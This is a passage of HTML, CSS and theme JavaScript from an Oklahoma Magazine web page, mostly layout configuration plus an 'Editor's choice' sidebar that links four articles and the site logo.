Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "0";
block_tdi_144.found_posts = "0";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "0";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_147 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_148 .tdm-title{color:#ffffff}body .tdi_148:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_148 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_148:hover .tdm-title{cursor:default}.tdi_148 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_148 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_149 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important}</style>
<style>.tdi_149 .td-image-wrap{padding-bottom:70%}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_149 .td-image-container,.ie11 .tdi_149 .td-image-container{flex:0 0 auto}.tdi_149 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:1}body .tdi_149 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_149 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_149 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_149 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_149 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_149 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_149 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_149 .td-read-more{display:none;margin:0px}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_149 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_149 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_149 .td-post-author-name a{color:#ffffff}.tdi_149 .td-post-author-name:hover a{color:#ffffff}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:left}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_149 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_149 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_149 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_149 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .td-module-meta-info{padding:0 0 0 15px}.tdi_149 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_149 .td-module-container:before{bottom:-7.5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .td-module-meta-info{padding:0 0 0 10px}.tdi_149 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_149 .td-read-more{margin:25px 0 0 0}.tdi_149 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_149 .td-module-container:before{bottom:-5px}.tdi_149 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_149 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_149 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_149 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-168784","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';
block_tdi_149.td_column_number = "1";
block_tdi_149.block_type = "td_flex_block_1";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "361";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "91";
tdBlocksArray.push(block_tdi_149);
</script><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_151" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_152" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_153" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_157 "  style="height: 32px"></div></div></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}.tdi_159{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_160 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-bottom:28px!important}}@media (max-width:767px){.tdi_160{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_160{display:inline-block}.tdi_160 .tdb-logo-a,.tdi_160 h1{flex-direction:column;align-items:center}.tdi_160 .tdb-logo-svg-wrap{display:block}.tdi_160 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_160 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_160 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_160 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_160 .tdb-logo-icon-svg svg{width:56px}.tdi_160 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_160 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_160 .tdb-logo-icon-svg svg,.tdi_160 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_160 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_160 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_160 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-logo-icon-svg svg{width:50px}.tdi_160 .tdb-logo-icon{margin-bottom:-20px}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-logo-icon-svg svg{width:42px}.tdi_160 .tdb-logo-icon{margin-bottom:-20px}.tdi_160 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_160 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:15px!important}}</style>
